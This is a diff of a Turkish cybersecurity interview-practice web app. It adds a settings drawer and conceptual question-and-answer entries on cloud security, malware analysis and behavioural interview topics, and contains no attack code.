   border-radius:12px;padding:16px 18px;text-align:left
 }
+.settings-panel-inline{
+  max-width:none;margin:0;background:transparent;border:none;border-radius:0;padding:0
+}
 .settings-top{display:flex;align-items:flex-end;justify-content:space-between;gap:12px;flex-wrap:wrap}
 .settings-title{
   font-family:var(--head);font-size:18px;font-weight:800;color:var(--bright);
   text-transform:uppercase;letter-spacing:.06em
 }
 .settings-sub{font-family:var(--mono);font-size:11px;line-height:1.6;color:var(--muted);margin-top:4px}
+.settings-theme{
+  display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-bottom:14px
+}
+.settings-theme-block{
+  background:var(--bg2);border:1px solid var(--border);border-radius:14px;padding:14px
+}
+.settings-theme-title{
+  font-family:var(--head);font-size:16px;font-weight:800;color:var(--bright);
+  text-transform:uppercase;letter-spacing:.05em
+}
+.settings-theme-sub{
+  margin-top:4px;font-family:var(--mono);font-size:10px;line-height:1.6;color:var(--muted)
+}
+.settings-theme-actions{display:flex;gap:8px;flex-wrap:wrap;margin-top:12px}
 .settings-actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:14px}
 .settings-btn{
   background:var(--bg3);border:1px solid var(--border2);border-radius:999px;
@@ -704,6 +779,18 @@
 .settings-btn:hover{transform:translateY(-1px);color:var(--bright)}
 .settings-btn.warn{border-color:rgba(224,154,58,.34);color:var(--amber)}
 .settings-btn.danger{border-color:rgba(232,66,30,.36);color:var(--red)}
+.settings-modal{
+  position:fixed;inset:0;background:rgba(0,0,0,.58);backdrop-filter:blur(6px);z-index:250;
+  padding:18px 16px 18px 56px
+}
+.settings-drawer{
+  margin-left:auto;width:min(440px,100%);height:calc(100vh - 36px);overflow:auto;
+  background:rgba(10,10,10,.98);border:1px solid var(--border2);border-radius:18px;
+  box-shadow:0 16px 60px rgba(0,0,0,.45);padding:18px
+}
+.settings-drawer-top{
+  display:flex;align-items:flex-start;justify-content:space-between;gap:12px;margin-bottom:14px
+}
 ::selection{background:rgba(232,66,30,.28);color:#fff}
 
 /* ── CHİP SEÇİM ANİMASYONU ── */
@@ -758,6 +845,10 @@
 @media(max-width:700px){
   .modes{gap:8px}
   .mcard{width:calc(50% - 4px)}
+  .hdr{padding:0 14px}
+  .hdr-actions{gap:8px}
+  .hdr-tag{display:none}
+  .settings-launch-btn{padding:0 12px}
   .count-controls{flex-direction:column;align-items:stretch}
   .count-number{width:100%}
   .qbar{height:auto;padding:10px 14px;gap:10px;flex-wrap:wrap}
@@ -774,6 +865,10 @@
   .res-btns .btn-ghost,
   .pdf-btn,
   .settings-btn{width:100%}
+  .compare-grid,
+  .settings-theme{grid-template-columns:1fr}
+  .settings-modal{padding:10px}
+  .settings-drawer{width:100%;height:calc(100vh - 20px)}
   .review-due{padding:12px 14px}
   .overview-grid{grid-template-columns:1fr 1fr}
   .analysis-grid{grid-template-columns:1fr}
@@ -786,7 +881,10 @@
   .qtxt{font-size:21px}
   .q-lens{font-size:12px}
   .res-inner{max-width:100%}
+  .settings-launch-btn{font-size:10px;gap:6px}
+  .settings-drawer{padding:16px 14px}
   .overview-grid{grid-template-columns:1fr}
+  .compare-wrap{padding:12px 12px 13px}
 }
 
 </style>
@@ -800,7 +898,12 @@
     <div class="logo" onclick="void(0)">
       <span class="logo-a">ALTAYSEC</span><span class="logo-b">MÜLAKAT</span>
     </div>
-    <span class="hdr-tag">Mülakat Simülatörü</span>
+    <div class="hdr-actions">
+      <span class="hdr-tag">Mülakat Simülatörü</span>
+      <button class="settings-launch-btn" onclick="toggleSettings(true)" aria-label="Ayarları aç">
+        <span>⚙</span><span>Ayarlar</span>
+      </button>
+    </div>
   </header>
   <div class="hero-glow"></div>
   <section class="hero">
@@ -888,14 +991,27 @@
 	    <div id="statsBar" class="stats-bar" style="display:none"></div>
 	    <div id="historyPanel" class="history-panel" style="display:none"></div>
 	    <div id="favoritesHub" class="favorites-hub" style="display:none"></div>
-	    <div id="settingsPanel" class="settings-panel" style="display:none"></div>
+	    <div id="markedHub" class="favorites-hub" style="display:none"></div>
 	    <div class="sec-lbl">Kategori Seç</div>
 	    <div class="cats" id="catsGrid"></div>
     <div class="home-btns">
       <button class="btn-ghost" onclick="toggleAll()">Tümünü Seç / Kaldır</button>
       <button class="btn-red" id="startBtn" onclick="startQuiz()">BAŞLA &nbsp;→</button>
     </div>
-  </section>
+	</section>
+</div>
+
+<div id="settingsModal" class="settings-modal" style="display:none" onclick="toggleSettings(false,event)">
+  <div class="settings-drawer">
+    <div class="settings-drawer-top">
+      <div>
+        <div class="settings-title">Ayarlar</div>
+        <div class="settings-sub">// Yerel verilerini buradan yönetebilirsin.</div>
+      </div>
+      <button class="icon-btn" onclick="toggleSettings(false)" aria-label="Ayarları kapat">✕</button>
+    </div>
+    <div id="settingsPanel" class="settings-panel settings-panel-inline"></div>
+  </div>
 </div>
 
 <!-- ══ QUIZ ══ -->
@@ -1975,6 +2091,142 @@
     q:'5 yıl içinde kariyer hedefin nedir?',
     a:'Mülakatçı bu soruyla şunları ölçer: Gerçekçi misin? Şirket hedefleriyle örtüşüyor mu? Öğrenme motivasyonun var mı?<br><br><strong>İyi cevap yapısı:</strong><ul><li><strong>Kısa vadeli (1-2 yıl):</strong> Mevcut pozisyonda derinleşme, somut sertifikasyon hedefi</li><li><strong>Orta vadeli (3-5 yıl):</strong> Uzmanlık alanı geliştirme veya teknik liderlik</li><li><strong>Şirkete bağlantı:</strong> "Bu şirketteki X projesi bu hedefe ulaşmamı destekler"</li></ul><strong>Uzmanlık alanı örnekleri:</strong> Red team operasyonları, cloud security architecture, malware analizi, AppSec mühendisliği, CISO yolu<br><br><strong>Kaçın:</strong> "Bilmiyorum", tamamen farklı bir alan (örn. "aslında yazılım geliştirici olmak istiyorum"), aşırı iddialı hedefler ("5 yılda CISO olacağım")',
     keys:['Kısa/orta vadeli hedef','Şirkete uyum','Uzmanlık alanı','Gerçekçilik','Öğrenme motivasyonu'] },
+{ cat:'cloud', sub:'Bulut Mimarisi & Yönetişim',
+    q:'Multi-account / landing zone yaklaşımı cloud güvenliğinde neden önemlidir?',
+    a:'Kurumsal bulutta tüm iş yüklerini tek hesapta toplamak yerine prod, test, security, log archive ve sandbox gibi ayrı hesaplara bölmek güvenlik ve yönetişim açısından çok daha sağlıklıdır.<br><br><strong>Neden önemli:</strong><ul><li><strong>Blast radius küçülür:</strong> Bir hesabın compromise olması tüm organizasyonu etkilemez</li><li><strong>Ayrı sorumluluk alanları oluşur:</strong> Geliştirme ve üretim net ayrılır</li><li><strong>Merkezi loglama ve denetim kolaylaşır:</strong> Güvenlik hesabında değiştirilemez log arşivi tutulabilir</li><li><strong>Guardrail uygulanır:</strong> SCP, tag policy ve network standardı organizasyon seviyesinde zorlanır</li></ul><strong>İyi tasarım:</strong> Kimlik merkezi, merkezi denetim hesabı, ayrı log archive, paylaşılan servis hesabı ve net naming/tagging standardı.',
+    keys:['Landing zone','Multi-account','Blast radius','Log archive','SCP guardrail'] },
+{ cat:'cloud', sub:'Şifreleme & Anahtar Yönetimi',
+    q:'KMS ve envelope encryption nedir? Cloud ortamında neden önemlidir?',
+    a:'<strong>KMS (Key Management Service):</strong> Şifreleme anahtarlarının güvenli oluşturulmasını, saklanmasını, rotasyonunu ve erişim kontrolünü yöneten hizmettir.<br><br><strong>Envelope encryption:</strong> Veriyi doğrudan master key ile değil, bir data key ile şifrelersin. Data key ise KMS içindeki anahtar ile ayrıca şifrelenir.<br><br><strong>Avantajları:</strong><ul><li>Büyük veri setlerinde performanslıdır</li><li>Master key dışarı çıkmaz</li><li>Kim hangi anahtarı kullandı izlenebilir</li><li>Key rotation daha yönetilebilir hale gelir</li></ul><strong>Mülakatta beklenen nokta:</strong> "Şifreleme açık mı?" kadar "anahtarı kim yönetiyor, erişim nasıl denetleniyor, log’u var mı?" sorularını da düşünmek gerekir.',
+    keys:['KMS','Envelope encryption','Data key','Key rotation','Audit trail'] },
+{ cat:'cloud', sub:'Olay Müdahalesi',
+    q:'Cloud incident response sırasında ilk hangi log ve kontrol noktalarına bakarsın?',
+    a:'Bulutta olay müdahalesi çoğu zaman host erişiminden önce kontrol düzlemi loglarıyla başlar.<br><br><strong>İlk bakılacak yerler:</strong><ul><li><strong>CloudTrail / Activity Log:</strong> Kim, hangi API çağrısını, ne zaman yaptı?</li><li><strong>IAM değişiklikleri:</strong> Yeni kullanıcı, role assumption, policy değişikliği, access key oluşturma</li><li><strong>Ağ kayıtları:</strong> VPC Flow Logs, NSG Flow Logs, load balancer access log</li><li><strong>Storage erişimi:</strong> S3 data event, object access log, blob erişimleri</li><li><strong>Config / Asset snapshot:</strong> Hangi güvenlik grubu veya policy sonradan değişti?</li></ul><strong>İyi yaklaşım:</strong> Önce etki alanını çıkar, sonra credential abuse mı, misconfiguration mı, workload compromise mı ayır. Bulutta containment çoğu zaman instance kapatmaktan önce erişim anahtarı/role kontrolüyle başlar.',
+    keys:['CloudTrail','IAM değişikliği','VPC Flow Logs','Etki alanı','Credential abuse'] },
+{ cat:'malware', sub:'Analiz Teknikleri',
+    q:'Packer nedir? Malware analizini neden zorlaştırır?',
+    a:'Packer, bir yürütülebilir dosyanın gerçek kodunu sıkıştıran, şifreleyen veya gizleyen katmandır. Zararlı yazılımlar bunu analizi ve imza tabanlı tespiti zorlaştırmak için sık kullanır.<br><br><strong>Neden zorlaştırır:</strong><ul><li>String analizi anlamsızlaşır</li><li>Import table eksik veya yanıltıcı olabilir</li><li>Disassembly gürültülü hale gelir</li><li>AV/EDR statik imzaları atlatılabilir</li></ul><strong>Tespit ipuçları:</strong><ul><li>Anormal section entropy</li><li>Küçük import tablosu ama büyük davranış yüzeyi</li><li>UPX, Themida, VMProtect gibi bilinen packer izleri</li><li>Çalışınca bellekte yeni unpack edilmiş kod bölgeleri</li></ul><strong>Analist yaklaşımı:</strong> Önce packer var mı anlarsın, sonra kontrollü ortamda memory dump alıp gerçek payload’u çıkarırsın.',
+    keys:['Packer','Entropy','UPX/Themida','Static analysis zorlaşması','Memory dump'] },
+{ cat:'malware', sub:'Ağ Davranışı',
+    q:'C2 beaconing trafiğini ağ tarafında nasıl ayırt edersin?',
+    a:'Beaconing, implant’ın C2 altyapısına düzenli aralıklarla "ben buradayım" diye check-in yapmasıdır. Normal web trafiğinden farklı olarak belirli bir ritim ve tekrar paterni gösterir.<br><br><strong>Bakılacak işaretler:</strong><ul><li><strong>Düzenli periyot:</strong> Her 30 sn / 60 sn / 5 dk benzer aralıklarla istek</li><li><strong>Düşük hacim ama sürekli trafik:</strong> Az veri, çok tekrar</li><li><strong>Benzer packet size:</strong> Her çağrıda benzer boyut</li><li><strong>JA3/SNI anomali:</strong> TLS fingerprint veya hedef domain normal profile uymuyor</li><li><strong>Jitter kullanımı:</strong> Tam sabit değil ama belirli band içinde tekrar ediyor</li></ul><strong>İyi cevapta</strong> NetFlow, proxy log, DNS log ve TLS metadata gibi verilerden korelasyon çıkarma yaklaşımı beklenir.',
+    keys:['Beaconing','Jitter','NetFlow','JA3/SNI','Düşük hacimli sürekli trafik'] },
+{ cat:'malware', sub:'Olay Müdahalesi',
+    q:'Bir endpoint’te malware şüphesi oluştuğunda ilk 15 dakikada hangi artefaktları toplarsın?',
+    a:'İlk hedef delili bozmadan hızlı triage yapmaktır.<br><br><strong>Öncelikli artefaktlar:</strong><ul><li><strong>Çalışan süreçler ve komut satırları</strong></li><li><strong>Ağ bağlantıları:</strong> aktif socket, hedef IP/domain, parent-child ilişki</li><li><strong>Persistence noktaları:</strong> Run key, scheduled task, servis, startup klasörü</li><li><strong>Son oluşturulan / değişen dosyalar</strong></li><li><strong>EDR timeline / alert chain</strong></li><li><strong>Memory capture</strong> mümkünse hemen</li><li><strong>Kullanıcı bağlamı:</strong> Hangi kullanıcı oturum açmış, ayrıcalık seviyesi ne?</li></ul><strong>Önemli trade-off:</strong> Sistemi hemen kapatmak bazen volatile delili kaybettirir. Bu yüzden containment kararını delil ihtiyacı ve yayılma riskine göre verirsin.',
+    keys:['Triage','Persistence noktaları','Memory capture','Ağ bağlantıları','Containment trade-off'] },
+{ cat:'davranis', sub:'Mülakat Tekniği',
+    q:'Mülakatta cevabını tam bilmediğin bir soruya nasıl yaklaşmalısın?',
+    a:'Burada amaç blöf değil, düşünme biçimini göstermek. Güçlü bir aday "bilmiyorum" ile "yine de sistematik düşünebilirim" arasındaki dengeyi kurar.<br><br><strong>İyi yaklaşım:</strong><ol style="padding-left:20px"><li>Dürüstçe sınırı koy: "Bu konuda tam emin değilim ama şöyle yaklaşırım"</li><li>Bildiklerinden başla: temel prensip, benzer teknoloji, risk modeli</li><li>Varsayımını açık söyle</li><li>Yanlış olabilecek kısmı ayır</li><li>Doğrulama adımını ekle: log, dokümantasyon, RFC, vendor docs</li></ol><strong>Kaçın:</strong> Uydurmak, aşırı özgüvenli ama hatalı cevap vermek veya tamamen susmak. Mülakatçı çoğu zaman sonuca değil, düşünme yapına bakar.',
+    keys:['Dürüst sınır koymak','Varsayım belirtmek','Düşünme biçimi','Doğrulama adımı','Blöf yapmamak'] },
+{ cat:'davranis', sub:'Risk & Önceliklendirme',
+    q:'Canlı ortamda kritik bir açık buldun ama ekip hemen kesinti istemiyor. Nasıl ilerlersin?',
+    a:'Bu soru teknik doğruluk kadar risk iletişimini ölçer. Doğru cevap "hemen kapatırım" ya da "beklerim" gibi tek boyutlu olmamalı.<br><br><strong>Güçlü cevap akışı:</strong><ol style="padding-left:20px"><li>Açığın gerçek etkisini ve exploitability düzeyini doğrularım</li><li>İş etkisini anlamak için ilgili ekiplerle kısa war-room açarım</li><li>Kalıcı yama gelene kadar telafi kontrolleri öneririm: WAF kuralı, erişim daraltma, feature kapatma, ACL, rate limit</li><li>Risk kabulü gerekiyorsa bunu yazılı ve yönetilebilir hale getiririm</li><li>İzleme ve rollback planı olmadan değişiklik yapmam</li></ol><strong>Mülakatta beklenen nokta:</strong> Güvenlik, operasyon ve iş sürekliliğini birlikte düşünmek.',
+    keys:['Risk iletişimi','Telafi kontrolü','War-room','Yazılı risk kabulü','İş sürekliliği'] },
+{ cat:'davranis', sub:'Takım & Öncelik',
+    q:'Aynı anda birden fazla güvenlik işi geldiğinde nasıl önceliklendirirsin?',
+    a:'Burada mülakatçı baskı altında nasıl karar verdiğini görmek ister. İyi cevap, sadece "önemli olana bakarım" demekten daha sistematik olmalı.<br><br><strong>Pratik çerçeve:</strong><ul><li><strong>Etki:</strong> Veri kaybı, müşteri etkisi, üretim riski var mı?</li><li><strong>Olasılık / aktif sömürü:</strong> İnternete açık mı, exploit var mı, aktif alarm var mı?</li><li><strong>Zaman hassasiyeti:</strong> SLA, regülasyon, müşteri taahhüdü</li><li><strong>Bağımlılık:</strong> Önce çözülmesi gereken blocker var mı?</li><li><strong>Delegasyon:</strong> Paralel gidebilecek işleri uygun kişilere bölerim</li></ul><strong>İyi cevapta</strong> kısa bir örnek çok güçlendirir: "Aktif incident varsa önce containment, sonra yüksek riskli açık, sonra uzun vadeli hardening".',
+    keys:['Etki ve olasılık','Aktif exploit','SLA','Delegasyon','Containment önce'] },
+{ cat:'cloud', sub:'Loglama & Görünürlük',
+    q:'CloudTrail management event ile data event arasındaki fark nedir?',
+    a:'<strong>Management event:</strong> Kontrol düzlemindeki API çağrılarıdır. Örneğin kullanıcı oluşturma, policy değiştirme, security group güncelleme, bucket policy güncelleme gibi işlemleri gösterir.<br><br><strong>Data event:</strong> Verinin kendisine erişimi gösterir. Örneğin S3 object okuma/yazma, Lambda invoke, belirli veri düzlemi işlemleri bu kapsamdadır.<br><br><strong>Neden önemli:</strong> Sadece management event açık ise "bucket policy kim değiştirdi?" sorusunu görürsün ama "hangi object gerçekten okundu?" sorusuna cevap veremezsin. Olay müdahalesinde ikisi birlikte anlamlıdır. Data event daha ayrıntılıdır ama maliyeti ve veri hacmi daha yüksektir.',
+    keys:['Management event','Data event','Control plane','S3 object access','Olay müdahalesi görünürlüğü'] },
+{ cat:'cloud', sub:'Ağ & Erişim',
+    q:'Security Group ile NACL arasındaki fark nedir?',
+    a:'<strong>Security Group:</strong> Instance veya ENI seviyesinde çalışan sanal firewall’dır. <strong>Stateful</strong> çalışır; izin verilen bir bağlantının dönüş trafiği ayrıca kural yazmadan geçer.<br><br><strong>NACL (Network ACL):</strong> Subnet seviyesinde çalışan filtre katmanıdır. <strong>Stateless</strong> çalışır; giriş ve çıkış kuralları ayrı tanımlanır ve dönüş trafiği için de açık kural gerekir.<br><br><strong>Pratik fark:</strong> Security Group daha uygulama yakın ve sık kullanılan kontrol noktasıdır. NACL ise kaba ağ sınırı ve ek savunma katmanı için uygundur.<br><br><strong>Mülakatta beklenen nokta:</strong> Statefulness farkını net söylemek ve "deny" mantığının NACL’de açıkça yazılabildiğini bilmek önemlidir.',
+    keys:['Security Group stateful','NACL stateless','Subnet seviyesi','Deny kuralı','Katmanlı ağ kontrolü'] },
+{ cat:'cloud', sub:'Secrets Yönetimi',
+    q:'Cloud ortamında secret yönetimini nasıl yaparsın? Ne yapılmamalı?',
+    a:'<strong>Yapılmaması gerekenler:</strong><ul><li>Secret’ı source code içine koymak</li><li>Container image içine gömmek</li><li>Uzun ömürlü access key’leri environment variable’da kontrolsüz bırakmak</li><li>Chat, wiki veya ticket içine düz metin secret kopyalamak</li></ul><strong>Doğru yaklaşım:</strong><ul><li>AWS Secrets Manager, Azure Key Vault, GCP Secret Manager gibi merkezi bir kasa kullan</li><li>Erişimi role tabanlı ver, uygulama secret’ı runtime’da çekebilsin</li><li>Rotation mümkünse otomatik olsun</li><li>Secret erişimini logla ve alarm üret</li><li>Uygulama tarafında least privilege ile sadece gereken secret’a erişim ver</li></ul><strong>İyi cevap</strong> secret yönetimini sadece saklama değil, erişim kontrolü, rotasyon ve izlenebilirlik olarak ele almalıdır.',
+    keys:['Secrets Manager','Key Vault','Rotation','RBAC erişim','Source code içine koymamak'] },
+{ cat:'cloud', sub:'IAM & Federasyon',
+    q:'Cross-account role assumption nedir ve güvenli nasıl uygulanır?',
+    a:'Bir hesabın, başka bir hesaptaki role geçici olarak `assume` ederek yetki almasıdır. Kurumsal bulutta merkezi güvenlik hesabı, denetim hesabı veya deployment hesabı için çok kullanılır.<br><br><strong>Güvenli uygulama:</strong><ul><li>Kalıcı access key yerine geçici STS credential kullan</li><li>Trust policy’yi dar tut: sadece belirli principal, belirli hesap veya belirli koşul</li><li>External ID veya condition kullanarak confused deputy riskini azalt</li><li>Role session süresini gereksiz uzun tutma</li><li>CloudTrail’de assume role izlerini takip et</li></ul><strong>Risk:</strong> Trust policy aşırı genişse başka hesaplar veya beklenmeyen servisler role geçebilir. Bu yüzden kim role geçebilir, ne yapabilir ve ne kadar süre yapabilir net sınırlandırılmalıdır.',
+    keys:['AssumeRole','STS credential','Trust policy','External ID','CloudTrail izleme'] },
+{ cat:'cloud', sub:'Uygulama Güvenliği',
+    q:'S3 pre-signed URL kullanırken hangi güvenlik risklerini düşünmelisin?',
+    a:'Pre-signed URL, belirli süre boyunca belirli objeye imzalı erişim veren geçici bağlantıdır. Doğru kullanılırsa faydalıdır ama kontrolsüz kullanılırsa veri sızıntısına dönüşebilir.<br><br><strong>Riskler:</strong><ul><li>Süre çok uzunsa URL ele geçirildiğinde herkes kullanabilir</li><li>Log, e-posta veya referer içinde sızabilir</li><li>Yanlış HTTP method ile gereğinden fazla yetki verilebilir</li><li>Geniş path veya upload izni ile kötüye kullanım olabilir</li></ul><strong>Güvenli kullanım:</strong><ul><li>Kısa süreli üret</li><li>Tek object ve tek method ile sınırla</li><li>Gerekirse content-type veya content-length koşulu ekle</li><li>Hassas objelerde ek kontrol katmanı düşün</li></ul><strong>Mülakatta iyi cevap</strong> pre-signed URL’yi "public link değil, kontrollü ama yine de paylaşılabilir bir erişim token’ı" olarak tanımlar.',
+    keys:['Pre-signed URL','Kısa süre','Method kısıtı','Veri sızıntısı','Geçici erişim tokenı'] },
+{ cat:'cloud', sub:'Serverless Güvenlik',
+    q:'Serverless fonksiyonlarda en yaygın güvenlik riskleri nelerdir?',
+    a:'Serverless güvenliği "sunucu yok" diye kolaylaşmaz; sadece risk şekli değişir.<br><br><strong>Başlıca riskler:</strong><ul><li>Aşırı geniş IAM role</li><li>Environment variable içinde secret sızıntısı</li><li>Bağımlılık zinciri ve vulnerable package riski</li><li>İzolasyon varsayımına aşırı güven</li><li>Trigger yüzeyinin büyümesi: API Gateway, queue, event source</li><li>Yetersiz loglama ve kısa yaşam süresi nedeniyle forensics zorluğu</li></ul><strong>Kontroller:</strong><ul><li>Fonksiyon başına dar yetki ver</li><li>Secret’ı vault üzerinden çek</li><li>Dependency scanning yap</li><li>Timeout, concurrency ve input validation uygula</li><li>Detaylı invocation logu tut</li></ul>',
+    keys:['Aşırı geniş role','Environment secret','Dependency riski','Input validation','Serverless forensics'] },
+{ cat:'cloud', sub:'Yedekleme & Dayanıklılık',
+    q:'Cloud’da güvenli yedekleme stratejisi nasıl tasarlanmalı?',
+    a:'Bulutta snapshot almak tek başına yeterli değildir. Yedekleme stratejisi, erişim kontrolü ve değiştirilemezlik birlikte düşünülmelidir.<br><br><strong>İyi tasarım unsurları:</strong><ul><li>3-2-1 mantığını buluta uyarlamak: farklı hesap, farklı bölge veya farklı servis kopyası</li><li>Backup hesabını üretim hesabından ayırmak</li><li>Silinemez / immutable backup özelliği kullanmak</li><li>Yedekleri şifrelemek ve anahtar erişimini sınırlamak</li><li>Restore testi yapmak; backup var ama dönülemiyorsa işe yaramaz</li></ul><strong>Ransomware açısından kritik nokta:</strong> Saldırgan üretim kimliğiyle backup’ı da silebiliyorsa tasarım zayıftır. Bu yüzden ayrı hesap, ayrı role ve delete protection önemli hale gelir.',
+    keys:['Immutable backup','Restore testi','Ayrı hesap','Şifreli backup','Ransomware dayanıklılığı'] },
+{ cat:'cloud', sub:'Özel Bağlantı & Ağ',
+    q:'VPC endpoint veya private endpoint kullanmak ne avantaj sağlar?',
+    a:'Bu yapı sayesinde bulut servislerine internet üzerinden değil, sağlayıcının omurgası içinden özel bağlantıyla erişirsin. Örneğin uygulaman S3, Secrets Manager veya Key Vault’a NAT üzerinden internete çıkmadan bağlanabilir.<br><br><strong>Avantajlar:</strong><ul><li>Egress yüzeyi küçülür</li><li>Veri trafiği interneti görmez</li><li>Daha sıkı ağ politikası uygulanabilir</li><li>Hassas servis erişimleri için daha kontrollü mimari kurulur</li></ul><strong>Mülakatta beklenen nokta:</strong> "Private endpoint = sadece performans değil, veri sızıntısı ve ağ sertleştirme açısından da önemli" diyebilmek gerekir. Özellikle regülasyonlu ortamlarda internete çıkmadan servis tüketmek ciddi artıdır.',
+    keys:['Private endpoint','Egress azaltma','İnternete çıkmadan erişim','Ağ sertleştirme','Bulut omurgası'] },
+{ cat:'cloud', sub:'Tespit Mühendisliği',
+    q:'Cloud detection engineering yaparken hangi use-case’lerden başlarsın?',
+    a:'İlk aşamada teorik her şeyi değil, kötüye kullanımı en sık ve etkisi yüksek olan aktiviteleri hedeflersin.<br><br><strong>Başlangıç use-case’leri:</strong><ul><li>İmkânsız seyahat veya anormal konsol girişi</li><li>MFA kapatma veya root/admin hesap değişikliği</li><li>Yeni access key oluşturma</li><li>Policy’yi aşırı genişleten IAM değişikliği</li><li>Public exposure: bucket policy veya security group değişimi</li><li>CloudTrail/logging kapatma girişimi</li><li>Şüpheli bölgede yeni instance / crypto miner paterni</li></ul><strong>İyi yaklaşım:</strong> Her alarm için veri kaynağı, false positive ihtimali, aksiyon planı ve owner belirlenir. Alarm üretmek kadar gürültüyü yönetmek de detection engineering’in parçasıdır.',
+    keys:['Detection use-case','MFA kapatma','IAM değişikliği','Logging kapatma','False positive yönetimi'] },
+{ cat:'cloud', sub:'Güvenli Teslimat',
+    q:'Infrastructure as Code (IaC) güvenlik açısından neden kritiktir?',
+    a:'IaC, bulut altyapısını kod gibi tanımlamayı sağlar. Bu yaklaşım güvenliği sonradan düzeltmek yerine tasarım aşamasında zorlamayı mümkün kılar.<br><br><strong>Neden kritik:</strong><ul><li>Yapılandırma tekrar üretilebilir olur</li><li>Code review ile güvenlik hataları daha deploy olmadan yakalanır</li><li>Policy-as-code ile yanlış ayarları CI/CD’de bloklayabilirsin</li><li>Drift detection ile üretimde manuel değişiklikleri yakalayabilirsin</li></ul><strong>Araç örnekleri:</strong> Terraform, CloudFormation, Bicep, Checkov, tfsec, OPA/Conftest<br><br><strong>İyi cevap</strong> IaC’yi sadece "otomasyon" değil, güvenlik standardizasyonu ve denetlenebilirlik aracı olarak konumlandırmalıdır.',
+    keys:['IaC','Policy as code','Checkov/tfsec','Drift detection','Code review ile güvenlik'] },
+{ cat:'malware', sub:'Dosya Analizi',
+    q:'PE dosya yapısını bilmek malware analizinde neden önemlidir?',
+    a:'Windows çalıştırılabilir dosyalarının büyük bölümü PE (Portable Executable) formatındadır. Bu yapıyı bilmek, zararlının nasıl paketlendiğini, hangi API’leri kullanacağını ve anomali gösterip göstermediğini anlamayı kolaylaştırır.<br><br><strong>Önemli bölümler:</strong><ul><li>DOS header ve PE signature</li><li>Section’lar: .text, .data, .rdata, .rsrc</li><li>Import table: hangi DLL ve fonksiyonlar kullanılacak?</li><li>Export table</li><li>Entry point</li><li>Resource section: ikon, config, embedded payload</li></ul><strong>Analist için değer:</strong> Şüpheli entry point, yüksek entropy, az import ama yoğun davranış beklentisi gibi işaretler sana packer, obfuscation veya özel loader kullanımı hakkında ipucu verir.',
+    keys:['PE format','Import table','Entry point','Section entropy','Resource section'] },
+{ cat:'malware', sub:'Anti-Analysis',
+    q:'Malware anti-debugging ve anti-VM teknikleri neden kullanır?',
+    a:'Zararlı yazılımın amacı sadece çalışmak değil, analiz edilmeden çalışmaktır. Bu yüzden sandbox, debugger ve VM varlığını algılayıp davranışını değiştirebilir.<br><br><strong>Yaygın teknikler:</strong><ul><li>Debugger kontrolü: IsDebuggerPresent, timing check, breakpoint fark etme</li><li>VM artefact kontrolü: registry key, process adı, MAC vendor, sürücü adı</li><li>Sleep veya uzun bekleme ile sandbox süresini aşma</li><li>Kullanıcı etkileşimi bekleme: mouse hareketi, tıklama</li><li>CPUID veya donanım davranışı ile sanallaştırma tespiti</li></ul><strong>Sonuç:</strong> Analist yanlışlıkla "zararlı bir şey yapmıyor" sanabilir. Bu yüzden anti-analysis farkındalığı, dinamik analiz sonuçlarını yorumlarken kritiktir.',
+    keys:['Anti-debugging','Anti-VM','Sandbox evasion','Timing check','IsDebuggerPresent'] },
+{ cat:'malware', sub:'Yükleme Teknikleri',
+    q:'DLL sideloading nedir ve neden etkilidir?',
+    a:'Bir uygulamanın beklediği meşru DLL yerine saldırganın hazırladığı zararlı DLL’in yüklenmesini sağlamaktır. Meşru imzalı uygulama üzerinden çalıştığı için güvenilir görünür.<br><br><strong>Nasıl olur:</strong> Uygulama belirli bir klasörden DLL arıyordur ve saldırgan aynı isimde zararlı DLL bırakır. Uygulama onu yükler, böylece zararlı kod meşru process içinde çalışır.<br><br><strong>Neden etkili:</strong><ul><li>Parent process güvenilir görünür</li><li>Allow-list veya imza bazlı kontroller atlatılabilir</li><li>Kullanıcı tarafında normal uygulama açılmış gibi görünür</li></ul><strong>Tespit:</strong> Beklenmeyen DLL load path’leri, yeni dropped DLL, process + module analizi ve EDR telemetry üzerinden anlaşılabilir.',
+    keys:['DLL sideloading','Trusted process abuse','Load path','EDR telemetry','Allow-list bypass'] },
+{ cat:'malware', sub:'Kod İmzalama',
+    q:'İmzalı malware ne demektir? Kod imzası varsa neden yine de kötü olabilir?',
+    a:'Kod imzası, dosyanın belirli bir sertifika ile imzalandığını gösterir; dosyanın kötü niyetli olmadığını garanti etmez. Sertifika çalınmış, kötüye kullanılmış veya meşru bir vendor hesabı compromise olmuş olabilir.<br><br><strong>Neden kritik:</strong><ul><li>Bazı savunma mekanizmaları imzalı dosyalara daha fazla güvenir</li><li>Kullanıcı tarafında "güvenilir yayıncı" algısı oluşur</li><li>Initial access ve persistence daha sessiz olabilir</li></ul><strong>Analist yaklaşımı:</strong> Sadece "signed/unsigned" bakılmaz. Sertifika zinciri, issuer, zaman damgası, reputation, önceki kampanyalar ve dosyanın gerçek davranışı birlikte değerlendirilir.',
+    keys:['Code signing','Çalınmış sertifika','Trusted publisher yanılgısı','Sertifika reputation','Davranış analizi'] },
+{ cat:'malware', sub:'Davranış Analizi',
+    q:'Mutex ve named pipe artefaktları malware analizinde ne işe yarar?',
+    a:'Birçok zararlı yazılım aynı sistemde ikinci kez çalışmamak, process’ler arası iletişim kurmak veya belirli servis davranışını taklit etmek için mutex ve named pipe kullanır.<br><br><strong>Neden önemli:</strong><ul><li>Kampanyaya özgü IOC olabilir</li><li>Aynı aileye ait örnekleri ilişkilendirmeyi kolaylaştırır</li><li>Sandbox ve memory dump içinde davranış izi bırakır</li></ul><strong>Örnek kullanım:</strong> Zararlı, başlarken belirli bir mutex oluşturur; varsa zaten aktif olduğunu anlar ve çalışmayı bırakır. Named pipe ise C2 modülü ile loader arasında iletişim için kullanılabilir.<br><br><strong>Analist için değer:</strong> YARA kuralı, threat hunt veya memory forensics çıktısında güçlü ilişkilendirme verisi sağlar.',
+    keys:['Mutex','Named pipe','IOC ilişkilendirme','Aynı aile tespiti','Memory artefaktı'] },
+{ cat:'malware', sub:'Unpacking',
+    q:'Paketlenmiş bir malware örneğini açmaya (unpack) nasıl yaklaşırsın?',
